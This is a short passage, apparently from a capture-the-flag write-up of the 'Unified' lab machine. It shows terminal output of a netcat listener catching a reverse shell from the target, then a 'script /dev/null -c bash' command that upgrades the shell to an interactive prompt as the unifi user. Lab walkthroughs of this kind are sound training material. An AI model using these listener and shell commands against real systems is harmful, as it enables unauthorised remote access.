 → unified nc -lvnp 9901
listening on [any] 9901 ...
connect to [10.10.14.79] from (UNKNOWN) [10.129.93.20] 50384
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$